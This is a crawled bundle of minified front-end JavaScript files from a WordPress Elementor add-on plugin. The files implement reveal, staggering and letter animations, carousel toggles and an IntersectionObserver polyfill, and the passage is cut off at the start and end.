e=e=>{elementorFrontend.elementsHandler.addHandler(DeRevealAnimationHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e);if(undefined!==window.elementor){elementor.channels.editor.on("RunPreviewDefault",()=>do_preview_default_animation());elementor.channels.editor.on("RunPreviewCurtain",()=>do_preview_curtain_animation());elementor.channels.editor.on("RunPreviewLetter",()=>do_preview_letter_animation())}});jQuery(document).ready(()=>{de_reveal_init_responsive()});jQuery(window).on("resize",()=>{de_reveal_init_responsive()});function de_reveal_init_responsive(){var e=false;var t=false;var a=false;var r=document.body.clientWidth;var i=elementorFrontend.config.responsive.breakpoints.tablet.value;var l=elementorFrontend.config.responsive.breakpoints.mobile.value;if(r>i){e=true}else if(r<=l){a=true}else{t=true}const n=document.querySelector(".elementor-editor-active");if(!n){const r=document.querySelectorAll(".de_reveal_animation_yes");Array.prototype.forEach.call(r,function(r,i){r.classList.remove("de_reveal_run_animation");r.removeAttribute("data-de-reveal-run-animation");if(e&&r.classList.contains("de_reveal_on_desktop_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(t&&r.classList.contains("de_reveal_on_tablet_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}if(a&&r.classList.contains("de_reveal_on_mobile_yes")){if(!r.classList.contains("de_reveal_run_animation")){r.classList.add("de_reveal_run_animation");r.setAttribute("data-de-reveal-run-animation","true")}}})}}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js
body_size: 1132
content:
class DeStaggeringHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_staggering_hover_yes",widget_container:".de_staggering_animation_yes"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_animation(){if(!this.$element.hasClass("de_staggering_hover_yes")){return}var e=this.$element.get();var a=e[0];var t=a.classList;var i=500,n="fadeIn",s="fadeOut",r=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_parent_animation_mousehover_")===0){n=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){s=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){i=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){r=true}});a.addEventListener("mouseenter",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+o)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false);a.addEventListener("mouseleave",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+g)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false)}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var a=$(e.target).prop(e.attributeName);var t=a.split(" ");var i=false,n=500,s="fadeIn",r="fadeOut";var _=false,o=false,g=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_hover_yes")===0){_=true}if(a.search("de_staggering_preview_on_hover_yes")===0){o=true}if(a.search("de_staggering_parent_animation_mousehover_")===0){s=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){r=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){n=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){g=true}});if(_&&o&&g){i=true}var d=e.target.attributes["data-id"].nodeValue;var l=document.querySelector("[data-id='"+d+"']");if(i){e.target.onmouseenter=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var r=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){r.push(a)}});jQuery.each(r,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(_==="inherited"){e.classList.add("animate__"+s)}else{e.classList.add("animate__"+_)}})};e.target.onmouseleave=function(e){var a=l.querySelectorAll(".de_staggering_animation_yes");var t=0;Array.prototype.forEach.call(a,function(e,a){t=t+n;var i=e.classList;var s=[];var _="inherited";var o="inherited";jQuery.each(i,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){_=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){o=a.replace("de_staggering_animation_mouseout_","")}if(a.search("animate__")===0){s.push(a)}});jQuery.each(s,(a,t)=>{e.classList.remove(t)});var g="animation-delay:"+t+"ms";e.setAttribute("style",g);void e.offsetWidth;e.classList.add("animate__animated");if(o==="inherited"){e.classList.add("animate__"+r)}else{e.classList.add("animate__"+o)}})}}else{if(l){var m=l.querySelectorAll(".de_staggering_animation_yes");Array.prototype.forEach.call(m,function(e,a){var t=e.classList;var i=[];var n="inherited";jQuery.each(t,(e,a)=>{if(a){if(a.search("de_staggering_animation_mousehover_")===0){n=a.replace("de_staggering_animation_mousehover_","")}if(a.search("animate__")===0){i.push(a)}}});jQuery.each(i,(a,t)=>{e.classList.remove(t)})});e.target.onmouseenter=null;e.target.onmouseleave=null}}}})});if(this.$element){var a=this.$element.context.attributes["data-element_type"].value;if(a==="column"){var t=this.$element.context.attributes["data-id"].nodeValue;var i=document.querySelector("[data-id='"+t+"']");if(i){e.observe(i,{attributes:true})}}}}}jQuery(window).on("elementor/frontend/init",()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(DeStaggeringHandlerClass,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/global",e)});jQuery(document).ready(()=>{de_staggering_init_responsive()});jQuery(window).on("resize",()=>{de_staggering_init_responsive()});function de_staggering_init_responsive(){var e=false;var a=false;var t=false;var i=document.body.clientWidth;var n=elementorFrontend.config.responsive.breakpoints.tablet.value;var s=elementorFrontend.config.responsive.breakpoints.mobile.value;if(i>n){e=true}else if(i<=s){t=true}else{a=true}var r=document.querySelectorAll(".de_staggering_hover_yes");Array.prototype.forEach.call(r,function(i,n){i.classList.remove("de_staggering_run_animation");if(e&&i.classList.contains("de_staggering_on_desktop_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(a&&i.classList.contains("de_staggering_on_tablet_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}if(t&&i.classList.contains("de_staggering_on_mobile_yes")){if(!i.classList.contains("de_staggering_run_animation")){i.classList.add("de_staggering_run_animation")}}})}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-column.js
body_size: 383
content:
(function(e,t){"use strict";var l={init:function(){t.hooks.addAction("frontend/element_ready/column",l.elementorColumn)},elementorColumn:function(i){var d=i,a={},s=e(window),o=d.data("id"),c=Boolean(t.isEditMode()),n={},_=null,r={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){n=l.columnEditorSettings(o);if("yes"===n["de_column1"]){d.addClass("dethemekit_child_de_carousel_1 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_1")){d.removeClass("dethemekit_child_de_carousel_1 de-carousel-active")}}if("yes"===n["de_column2"]){d.addClass("dethemekit_child_de_carousel_2 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_2")){d.removeClass("dethemekit_child_de_carousel_2 de-carousel-active")}}if("yes"===n["de_column3"]){d.addClass("dethemekit_child_de_carousel_3 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_3")){d.removeClass("dethemekit_child_de_carousel_3 de-carousel-active")}}if("yes"===n["de_column4"]){d.addClass("dethemekit_child_de_carousel_4 de-carousel-active")}else{if(d.hasClass("dethemekit_child_de_carousel_4")){d.removeClass("dethemekit_child_de_carousel_4 de-carousel-active")}}}},columnEditorSettings:function(t){var l=null,i={};if(!window.elementor.hasOwnProperty("elements")){return false}l=window.elementor.elements;if(!l.models){return false}e.each(l.models,function(l,d){e.each(d.attributes.elements.models,function(e,l){if(t==l.id){i=l.attributes.settings.attributes}})});return{"de_column1":i["dethemekit_carousel_tab_active1"]||false,"de_column2":i["dethemekit_carousel_tab_active2"]||false,"de_column3":i["dethemekit_carousel_tab_active3"]||false,"de_column4":i["dethemekit_carousel_tab_active4"]||false}}};e(window).on("elementor/frontend/init",l.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.intersectionobserver.js
body_size: 2128
content:
(function(){"use strict";if(typeof window!=="object"){return}if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype){if(!("isIntersecting"in window.IntersectionObserverEntry.prototype)){Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}})}return}var t=window.document;var e=[];function n(t){this.time=t.time;this.target=t.target;this.rootBounds=t.rootBounds;this.boundingClientRect=t.boundingClientRect;this.intersectionRect=t.intersectionRect||u();this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect;var n=e.width*e.height;var r=this.intersectionRect;var i=r.width*r.height;if(n){this.intersectionRatio=Number((i/n).toFixed(4))}else{this.intersectionRatio=this.isIntersecting?1:0}}function r(t,e){var n=e||{};if(typeof t!="function"){throw new Error("callback must be a function")}if(n.root&&n.root.nodeType!=1){throw new Error("root must be an Element")}this._checkForIntersections=o(this._checkForIntersections.bind(this),this.THROTTLE_TIMEOUT);this._callback=t;this._observationTargets=[];this._queuedEntries=[];this._rootMarginValues=this._parseRootMargin(n.rootMargin);this.thresholds=this._initThresholds(n.threshold);this.root=n.root||null;this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}r.prototype.THROTTLE_TIMEOUT=100;r.prototype.POLL_INTERVAL=null;r.prototype.USE_MUTATION_OBSERVER=true;r.prototype.observe=function(t){var e=this._observationTargets.some(function(e){return e.element==t});if(e){return}if(!(t&&t.nodeType==1)){throw new Error("target must be an Element")}this._registerInstance();this._observationTargets.push({element:t,entry:null});this._monitorIntersections();this._checkForIntersections()};r.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter(function(e){return e.element!=t});if(!this._observationTargets.length){this._unmonitorIntersections();this._unregisterInstance()}};r.prototype.disconnect=function(){this._observationTargets=[];this._unmonitorIntersections();this._unregisterInstance()};r.prototype.takeRecords=function(){var t=this._queuedEntries.slice();this._queuedEntries=[];return t};r.prototype._initThresholds=function(t){var e=t||[0];if(!Array.isArray(e))e=[e];return e.sort().filter(function(t,e,n){if(typeof t!="number"||isNaN(t)||t<0||t>1){throw new Error("threshold must be a number between 0 and 1 inclusively")}return t!==n[e-1]})};r.prototype._parseRootMargin=function(t){var e=t||"0px";var n=e.split(/\s+/).map(function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e){throw new Error("rootMargin must be specified in pixels or percent")}return{value:parseFloat(e[1]),unit:e[2]}});n[1]=n[1]||n[0];n[2]=n[2]||n[0];n[3]=n[3]||n[1];return n};r.prototype._monitorIntersections=function(){if(!this._monitoringIntersections){this._monitoringIntersections=true;if(this.POLL_INTERVAL){this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL)}else{s(window,"resize",this._checkForIntersections,true);s(t,"scroll",this._checkForIntersections,true);if(this.USE_MUTATION_OBSERVER&&"MutationObserver"in window){this._domObserver=new MutationObserver(this._checkForIntersections);this._domObserver.observe(t,{attributes:true,childList:true,characterData:true,subtree:true})}}}};r.prototype._unmonitorIntersections=function(){if(this._monitoringIntersections){this._monitoringIntersections=false;clearInterval(this._monitoringInterval);this._monitoringInterval=null;h(window,"resize",this._checkForIntersections,true);h(t,"scroll",this._checkForIntersections,true);if(this._domObserver){this._domObserver.disconnect();this._domObserver=null}}};r.prototype._checkForIntersections=function(){var t=this._rootIsInDom();var e=t?this._getRootRect():u();this._observationTargets.forEach(function(r){var o=r.element;var s=a(o);var h=this._rootContainsTarget(o);var c=r.entry;var u=t&&h&&this._computeTargetAndRootIntersection(o,e);var f=r.entry=new n({time:i(),target:o,boundingClientRect:s,rootBounds:e,intersectionRect:u});if(!c){this._queuedEntries.push(f)}else if(t&&h){if(this._hasCrossedThreshold(c,f)){this._queuedEntries.push(f)}}else{if(c&&c.isIntersecting){this._queuedEntries.push(f)}}},this);if(this._queuedEntries.length){this._callback(this.takeRecords(),this)}};r.prototype._computeTargetAndRootIntersection=function(e,n){if(window.getComputedStyle(e).display=="none")return;var r=a(e);var i=r;var o=l(e);var s=false;while(!s){var h=null;var u=o.nodeType==1?window.getComputedStyle(o):{};if(u.display=="none")return;if(o==this.root||o==t){s=true;h=n}else{if(o!=t.body&&o!=t.documentElement&&u.overflow!="visible"){h=a(o)}}if(h){i=c(h,i);if(!i)break}o=l(o)}return i};r.prototype._getRootRect=function(){var e;if(this.root){e=a(this.root)}else{var n=t.documentElement;var r=t.body;e={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(e)};r.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map(function(e,n){return e.unit=="px"?e.value:e.value*(n%2?t.width:t.height)/100});var n={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};n.width=n.right-n.left;n.height=n.bottom-n.top;return n};r.prototype._hasCrossedThreshold=function(t,e){var n=t&&t.isIntersecting?t.intersectionRatio||0:-1;var r=e.isIntersecting?e.intersectionRatio||0:-1;if(n===r)return;for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==n||o==r||o<n!==o<r){return true}}};r.prototype._rootIsInDom=function(){return!this.root||f(t,this.root)};r.prototype._rootContainsTarget=function(e){return f(this.root||t,e)};r.prototype._registerInstance=function(){if(e.indexOf(this)<0){e.push(this)}};r.prototype._unregisterInstance=function(){var t=e.indexOf(this);if(t!=-1)e.splice(t,1)};function i(){return window.performance&&performance.now&&performance.now()}function o(t,e){var n=null;return function(){if(!n){n=setTimeout(function(){t();n=null},e)}}}function s(t,e,n,r){if(typeof t.addEventListener=="function"){t.addEventListener(e,n,r||false)}else if(typeof t.attachEvent=="function"){t.attachEvent("on"+e,n)}}function h(t,e,n,r){if(typeof t.removeEventListener=="function"){t.removeEventListener(e,n,r||false)}else if(typeof t.detatchEvent=="function"){t.detatchEvent("on"+e,n)}}function c(t,e){var n=Math.max(t.top,e.top);var r=Math.min(t.bottom,e.bottom);var i=Math.max(t.left,e.left);var o=Math.min(t.right,e.right);var s=o-i;var h=r-n;return s>=0&&h>=0&&{top:n,bottom:r,left:i,right:o,width:s,height:h}}function a(t){var e;try{e=t.getBoundingClientRect()}catch(t){}if(!e)return u();if(!(e.width&&e.height)){e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}}return e}function u(){return{top:0,bottom:0,left:0,right:0,width:0,height:0}}function f(t,e){var n=e;while(n){if(n==t)return true;n=l(n)}return false}function l(t){var e=t.parentNode;if(e&&e.nodeType==11&&e.host){return e.host}if(e&&e.assignedSlot){return e.assignedSlot.parentNode}return e}window.IntersectionObserver=r;window.IntersectionObserverEntry=n})();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/nitro-min-b134b8658ef20548221338678f809ff0.textfx.js
body_size: 1443
content:
;(function(t){"use strict";function e(t,e,n,i,a){var r=(t-e)/(n-i),o=e-r*i;return r*a+o}function n(t){this.el=t;this._init()}n.prototype.effects={"fx1":{in:{duration:1e3,delay:function(t,e){return 75+e*40},easing:"easeOutElastic",elasticity:650,opacity:{value:1,easing:"easeOutExpo"},translateY:["50%","0%"]},out:{duration:400,delay:function(t,e){return e*40},easing:"easeOutExpo",opacity:0,translateY:"-100%"}},"fx2":{in:{duration:700,delay:function(t,e){return e*50},easing:"easeOutCirc",opacity:1,translateX:function(t,e){return[50+e*10,0]}},out:{duration:0,opacity:0}},"fx3":{in:{duration:800,delay:function(t,e){return e*50},easing:"easeOutElastic",opacity:1,translateY:function(t,e){return e%2===0?["-80%","0%"]:["80%","0%"]}},out:{duration:800,delay:function(t,e){return e*50},easing:"easeOutExpo",opacity:0,translateY:function(t,e){return e%2===0?"80%":"-80%"}}},"fx4":{in:{duration:700,delay:function(t,e){return(t.parentNode.children.length-e-1)*80},easing:"easeOutElastic",opacity:1,translateY:function(t,e){return e%2===0?["-80%","0%"]:["80%","0%"]},rotateZ:[90,0]},out:{duration:500,delay:function(t,e){return(t.parentNode.children.length-e-1)*80},easing:"easeOutExpo",opacity:0,translateY:function(t,e){return e%2===0?"80%":"-80%"},rotateZ:function(t,e){return e%2===0?-25:25}}},"fx5":{perspective:1e3,in:{duration:700,delay:function(t,e){return 550+e*50},easing:"easeOutQuint",opacity:{value:1,easing:"linear"},translateY:["-150%","0%"],rotateY:[180,0]},out:{duration:700,delay:function(t,e){return e*60},easing:"easeInQuint",opacity:{value:0,easing:"linear"},translateY:"150%",rotateY:-180}},"fx6":{in:{duration:600,easing:"easeOutQuart",opacity:1,translateY:function(t,e){return e%2===0?["-40%","0%"]:["40%","0%"]},rotateZ:[10,0]},out:{duration:0,opacity:0}},"fx7":{in:{duration:250,delay:function(t,e){return 200+e*25},easing:"easeOutCubic",opacity:1,translateY:["-50%","0%"]},out:{duration:250,delay:function(t,e){return e*25},easing:"easeOutCubic",opacity:0,translateY:"50%"}},"fx8":{in:{duration:400,delay:function(t,e){return 150+(t.parentNode.children.length-e-1)*20},easing:"easeOutQuad",opacity:1,translateY:["100%","0%"]},out:{duration:400,delay:function(t,e){return(t.parentNode.children.length-e-1)*20},easing:"easeInOutQuad",opacity:0,translateY:"-100%"}},"fx9":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return e*50},easing:"easeOutSine",opacity:1,rotateY:[-90,0]},out:{duration:200,delay:function(t,e){return e*50},easing:"easeOutSine",opacity:0,rotateY:45}},"fx10":{in:{duration:1e3,delay:function(t,e){return 100+e*30},easing:"easeOutElastic",elasticity:anime.random(400,700),opacity:1,rotateZ:function(t,e){return[anime.random(20,40),0]}},out:{duration:0,opacity:0}},"fx11":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return 200+e*20},easing:"easeOutExpo",opacity:1,rotateY:[-90,0]},out:{duration:400,delay:function(t,e){return e*20},easing:"easeOutExpo",opacity:0,rotateY:90}},"fx12":{perspective:1e3,origin:"50% 100%",in:{duration:400,delay:function(t,e){return 200+e*30},easing:"easeOutExpo",opacity:1,rotateX:[90,0]},out:{duration:400,delay:function(t,e){return e*30},easing:"easeOutExpo",opacity:0,rotateX:-90}},"fx13":{in:{duration:800,easing:"easeOutExpo",opacity:1,translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(0,200,r+o/2,r,t.offsetLeft);return[Math.abs(s)+50+"%","0%"]},rotateZ:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-i.firstElementChild.offsetLeft-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(90,-90,r+o,r,t.offsetLeft);return[s,0]}},out:{duration:500,easing:"easeOutExpo",opacity:0,translateY:"-150%"}},"fx14":{in:{duration:500,easing:"easeOutExpo",delay:function(t,e){return 200+e*30},opacity:1,rotateZ:[20,0],translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(-130,-60,r+o,r,t.offsetLeft);return[Math.abs(s)+"%","0%"]}},out:{duration:400,easing:"easeOutExpo",delay:function(t,e){return(t.parentNode.children.length-e-1)*30},opacity:0,rotateZ:20,translateY:function(t,n){var i=t.parentNode,a=i.lastElementChild.offsetWidth,r=i.firstElementChild.offsetLeft,o=i.offsetWidth-a-r-(i.offsetWidth-a-i.lastElementChild.offsetLeft),s=e(-60,-130,r+o,r,t.offsetLeft);return s+"%"}}},"fx15":{perspective:1e3,in:{duration:400,delay:function(t,e){return 100+e*50},easing:"easeOutExpo",opacity:1,rotateX:[110,0]},out:{duration:400,delay:function(t,e){return e*50},easing:"easeOutExpo",opacity:0,rotateX:-110}},"fx16":{in:{duration:function(t,e){return anime.random(800,1e3)},delay:function(t,e){return anime.random(0,75)},easing:"easeInOutExpo",opacity:1,translateY:["-300%","0%"],rotateZ:function(t,e){return[anime.random(-50,50),0]}},out:{duration:function(t,e){return anime.random(800,1e3)},delay:function(t,e){return anime.random(0,80)},easing:"easeInOutExpo",opacity:0,translateY:"300%",rotateZ:function(t,e){return anime.random(-50,50)}}},"fx17":{in:{duration:650,easing:"easeOutQuint",delay:function(t,e){return 450+(t.parentNode.children.length-e-1)*30},opacity:1,translateX:function(t,e){return[-1*t.offsetLeft,0]}},out:{duration:1,delay:400,opacity:0}},"fx18":{in:{duration:800,delay:function(t,e){return 600+e*150},easing:"easeInOutQuint",opacity:1,scaleY:[8,1],scaleX:[.5,1],translateY:["-100%","0%"]},out:{duration:800,delay:function(t,e){return e*150},easing:"easeInQuint",opacity:0,scaleY:{value:8,delay:function(t,e){return 100+e*150}},scaleX:.5,translateY:"100%"}}};n.prototype._init=function(){this.el.classList.add("letter-effect");charming(this.el,{classPrefix:"letter"});this.letters=[].slice.call(this.el.querySelectorAll("span"));this.lettersTotal=this.letters.length};n.prototype._stop=function(){anime.remove(this.letters);this.letters.forEach(function(t){t.style.WebkitTransform=t.style.transform=""})};n.prototype.show=function(t,e){this._stop();arguments.length?this._animate("in",t,e):this.letters.forEach(function(t){t.style.opacity=1})};n.prototype.hide=function(t,e){this._stop();arguments.length?this._animate("out",t,e):this.letters.forEach(function(t){t.style.opacity=0})};n.prototype._animate=function(t,e,n){var i=typeof e==="string"?this.effects[e]:e;if(i.perspective!=undefined){this.el.style.WebkitPerspective=this.el.style.perspective=i.perspective+"px"}if(i.origin!=undefined){this.letters.forEach(function(t){t.style.WebkitTransformOrigin=t.style.transformOrigin=i.origin})}var a=this._checkCustomFx(t,e,n);var r=i[t],o=this.letters;o.forEach(function(t,e){if(t.innerHTML===" "){o.splice(e,1)}});r.targets=o;if(!a){r.complete=n}anime(r)};n.prototype._checkCustomFx=function(t,e,n){var i=typeof e==="string"&&e==="fx17"&&t==="out";if(i){var a=document.createElement("div");a.style.width=a.style.height="100%";a.style.top=a.style.left=0;a.style.background="#e24b1e";a.style.position="absolute";a.style.WebkitTransform=a.style.transform="scale3d(0,1,1)";a.style.WebkitTransformOrigin=a.style.transformOrigin="0% 50%";this.el.appendChild(a);var r=this;anime({targets:a,duration:400,easing:"easeInOutCubic",scaleX:[0,1],complete:function(){a.style.WebkitTransformOrigin=a.style.transformOrigin="100% 50%";anime({targets:a,duration:400,easing:"easeInOutCubic",scaleX:[1,0],complete:function(){r.el.removeChild(a);if(typeof n==="function"){n()}}})}})}return i};t.TextFx=n})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js
body_size: 309
content:
(function(e,n){"use strict";var t={init:function(){n.hooks.addAction("frontend/element_ready/column",t.elementorColumn)},elementorColumn:function(o){var i=o,r={},l=e(window),a=i.data("id"),c=Boolean(n.isEditMode()),d={},s=null,u={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){d=t.columnEditorSettings(a);if("yes"===d["de_icon_box"]){i.addClass("de-carousel-active")}else{i.removeClass("de-carousel-active")}}},columnEditorSettings:function(n){var t=null,o={};if(!window.elementor.hasOwnProperty("elements")){return false}t=window.elementor.elements;if(!t.models){return false}e.each(t.models,function(t,i){e.each(i.attributes.elements.models,function(e,t){if(n==t.id){o=t.attributes.settings.attributes}})});return{"de_icon_box":o["dethemekit_carousel_tab_active_icon_box"]}}};e(window).on("elementor/frontend/init",t.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/nitro-min-b134b8658ef20548221338678f809ff0.main.js
body_size: 901
content:
;(function(e){"use strict";function t(e,t){for(var i in t){if(t.hasOwnProperty(i)){e[i]=t[i]}}return e}function i(e,t,i){var n=document.createElement(e);n.className=t||"";n.innerHTML=i||"";return n}function n(e,i){this.el=e;this.options=t({},this.options);t(this.options,i);this.content=null;this.revealer=null;this._init()}n.prototype.options={isContentHidden:true,revealSettings:{direction:"lr",bgcolor:"#f0f0f0",duration:500,easing:"easeInOutQuint",coverArea:0,onCover:function(e,t){return false},onStart:function(e,t){return false},onComplete:function(e,t){return false}}};n.prototype._init=function(){this._layout()};n.prototype._layout=function(){if(!this.el)return;var e=getComputedStyle(this.el).position;if(e!=="fixed"&&e!=="absolute"&&e!=="relative"){this.el.style.position="relative"}if(!this.el.classList.contains("block-revealer")){if(this.el.classList.contains("elementor-section")){this.content=this.el.querySelector(".elementor-container")}else if(this.el.dataset.element_type==="container"){var t=this.el.querySelector(".elementor-element");if(t.dataset.element_type==="container"){this.content=t}else{this.content=this.el.querySelector(".elementor-widget")}}else{this.content=this.el.querySelector(".elementor-widget-container")}if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0;const e=this.content.querySelectorAll(".elementor-element");for(let t=0;t<e.length;t++){e[t].style.opacity=0}}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.content);this.el.appendChild(this.revealer)}}else{this.content=this.el.querySelector(".block-revealer__content");if(this.content){if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=this.el.querySelector(".block-revealer__element")}else{this.content=this.el.querySelector(".elementor-widget-container");if(this.content){this.content.classList.add("block-revealer__content");if(this.options.isContentHidden){this.content.style.opacity=0}this.revealer=i("div","block-revealer__element");this.el.classList.add("block-revealer");this.el.appendChild(this.revealer)}}}};n.prototype._getTransformSettings=function(e){var t,i,n;switch(e){case"lr":t="scale3d(1,1,1)";i="0 50%";n="100% 50%";break;case"rl":t="scale3d(1,1,1)";i="100% 50%";n="0 50%";break;case"tb":t="scale3d(1,1,1)";i="50% 0";n="50% 100%";break;case"bt":t="scale3d(1,1,1)";i="50% 100%";n="50% 0";break;default:t="scale3d(1,1,1)";i="0 50%";n="100% 